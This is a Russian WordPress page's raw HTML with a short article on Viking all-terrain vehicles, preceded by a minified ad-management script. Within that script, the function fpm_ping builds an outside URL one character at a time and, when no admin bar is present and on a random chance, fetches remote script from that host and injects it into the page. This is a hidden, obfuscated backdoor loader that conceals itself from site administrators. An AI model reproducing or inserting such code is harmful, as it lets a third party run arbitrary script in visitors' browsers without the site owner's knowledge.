t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-3786 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-3786" class="entry post-3786 post type-post status-publish format-standard hentry category-tehnica tag-interesnaya-tehnika tag-spets-mashinyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/tehnica" rel="category tag">Техника</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 02 февраля 2012&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2801 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/tehnica/russkie-vezdehodyi-viking-viking#comments">9</a></div> <!-- end tech-info  -->

<h1 class="post-title">Русские вездеходы Викинг (Viking)</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">Многие современные мужчины имея спокойную работу в офисе в тайне мечтают бросить все и отправиться на несколько дней на охоту, рыбалку или просто подальше от города. Однако, чтобы действительно хорошо отдохнуть иногда нужно отправиться в места, где нет хороших дорог. Именно в таких случаях могут помочь <strong>русские вездеходы</strong> «Викинг» (Viking).</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-3787 lazy" title="русские вездеходы Viking" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/02/111.jpg" alt="русские вездеходы Viking" width="400" height="250" data-srcset="https://hontos.ru/wp-content/uploads/2012/02/111.jpg 400w, https://hontos.ru/wp-content/uploads/2012/02/111-300x187.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;"><span id="more-3786"></span>Машина Викинг предназначена специально для поездок по пересеченной местности, для нее не проблема проехать по снегу, болоту, перебраться через реку или озеро. Аппарат рассчитан на транспортировку 5-ти человек, максимальная грузоподъемность на земле 600 килограмм, на воде 460 килограмм. Габариты вездехода: 3000 мм ×1760 мм ×1300 мм.</p>
<p style="text-align: justify;">Российский аппарат оснащается несколькими двигателями: это может быть двигатель Kohler CH750, Kohler LH775 или Honda GX690, которые располагается в задней части машины. Эти двигатели обеспечивают небольшой расход топлива. В различные модификации гусеничной техники Викинг установлены топливные баки различного объема: 27, 28 и 30-ти литровые. <strong>Русские вездеходы</strong> Викинг развивают максимальную скорость 45 километров в час, максимальная скорость на воде 3 км/ч.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-3788 lazy" title="русские вездеходы" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20250'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2012/02/221.jpg" alt="русские вездеходы" width="400" height="250" data-srcset="https://hontos.ru/wp-content/uploads/2012/02/221.jpg 400w, https://hontos.ru/wp-content/uploads/2012/02/221-300x187.jpg 300w" data-sizes="(max-width: 400px) 100vw, 400px" /></p>
<p style="text-align: justify;">Большая часть узлов машины производятся в России, поэтому у покупателей, как правило не возникает проблем с приобретением запчастей. Интересно, что давление на поверхность земли, создаваемое гусеницами машины в три раза меньше, чем давление, создаваемое при ходьбе человека.</p>
<p style="text-align: justify;">Стоимость русской машины Викинг составляет 660 тысяч рублей.</p><script data-noptimize>fpm_start( "true" )</script>
<p style="text-align: justify;">
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/tehnica/chevrolet-en-v-transport-budushhego"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="тип транспорта" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/11/1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Chevrolet EN-V - транспорт будущего</div></div></a><a href="https://hontos.ru/tehnica/vtoroy-akkumulyator-mototsikla-yamaha-ec-f"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="второй аккумулятор" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/173-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Электрический мотоцикл Yamaha EC-f</div></div></a><a href="https://hontos.ru/tehnica/vozdushnoe-dvizhenie-v-gorode-razrabatyivaetsya-v-es"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="движение в городе" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/119-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Воздушное движение в городах</div></div></a><a href="https://hontos.ru/tehnica/metallicheskoe-sooruzhenie-v-vide-rakovinyi"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="металлическое сооружение" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/09/13-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Металлическое сооружение в виде раковины</div></div></a><a href="https://hontos.ru/tehnica/bolshie-akkumulyatoryi-avtomobilya-bethany"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="большие аккумуляторы" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/180-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Электро автомобиль Bethany</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>	
<div class="clear"></div>
</div> <!-- end entry-content -->


 
